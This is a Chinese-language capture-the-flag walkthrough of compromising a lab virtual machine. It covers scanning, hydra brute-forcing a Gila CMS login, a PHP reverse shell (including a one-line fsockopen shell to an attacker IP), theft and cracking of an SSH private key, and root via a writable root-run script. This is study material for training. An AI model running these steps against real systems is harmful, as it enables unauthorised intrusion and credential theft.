环境准备

靶机链接:百度网盘 请输入提取码

提取码:zdpr

虚拟机网络链接模式:桥接模式

攻击机系统:kali linux 2021.1

信息收集



1.arp-scan -l探测目标靶机ip



2.nmap -p- -A -T4 192.168.1.107

探测目标靶机开放端口和服务



3.gobuster dir -u http://192.168.1.107 -w /usr/share/wordlists/dirb/big.txt -t 50

用gobuster扫描目录,啥也没有

漏洞探测





1.登录ftp,将note.txt下载下来

2.得到俩个名字kevin Aaron 和一个域名



3.把域名添加到/etc/hosts



4.wfuzz -H 'HOST: FUZZ.ceng-company.vm' -u 'http://ceng-company.vm/' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hw 53,76

用wfuzz进行子域名探索 --hw是不搜集53,76 扫出的admin添加到/etc/hosts



5.gobuster dir -u http://admin.ceng-company.vm \ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x php,txt,html,js,php.bak,txt.bak,html.bak,json,git,git.bak,zip,zip.bak



扫描子域目录,发现gila



6.gobuster dir -u http://admin.ceng-company.vm/gila -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50

扫描查出gila下的目录





7.尝试sql注入失败,用暴力破解,根据note.txt文件大概知道用户名是邮箱格式





8.hydra -l kevin@ceng-company.vm -P /usr/share/wordlists/rockyou.txt admin.ceng-company.vm http-post-form '/gila/admin/:username=kevin@ceng-company.vm&password=^PASS^:Wrong email or password' -vV -f

9.很尴尬我破解出来的密码居然是love4eva ,因为这个过程很漫长,我开启天眼模式已经知道密码admin,并登录进去。



我做完靶机之后再访问网页的时候用love4eva登录一下,神奇的事情发生了,网页居然找不到了,还报错!!可能这个用户有俩密码把。

漏洞利用



1.把index.php页面改成php-reverse-shell.php(自行谷歌可以找到)的内容

2.点击报错,成功反弹shell,看到swartz有些权限



3.看了看好像啥也没有,自己存侥幸心理sudo -l 一下,他还真有!

(swartz) NOPASSWD: /home/swartz/runphp.sh

4.他可以不需要密码就可以执行这个文件

sudo -u swartz /home/swartz/runphp.sh

发现进入了一个php命令里,那就直接反弹shell把!(自行谷歌php reverse shell)

php -r '$sock=fsockopen("192.168.1.106",4444);exec("/bin/sh -i <&3 >&3 2>&3");'

权限提升



1.进入之后,进入mitnick,发现.ssh文件夹,存放公私钥的地方!

2.python3 -m http.server

wget http://192.168.1.107:8000/id_rsa

开放8000端口,下载下来私钥,进行ssh登录



3.john --wordlist=/usr/share/wordlists/rockyou.txt hash

发现登录的时候要密码,那用john破解下得到密码 legend



4.ssh mitnick@192.168.1.107 -i id_rsa

再次登录还报错,给私钥400权限就行了



5.查看以suid权限执行命令的文件,没有可以利用的

find / -perm -u=s -type f 2>/dev/null

我看好多博主用的find / -type f -perm -g+rwx 2>/dev/null 这个命令,也是可以的 查找用户组下rwx权限



6.上传pspy64检查程序,发现一个以root权限执行的命令cp



7.分别查看这俩个文件

8.这个权限挺高,满权限





9.把提权命令写进去

10.写入后查看,退出去,重新登录

11./bin/bash -p 成功提权

成功拿到root.txt,成功拿下!!!

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?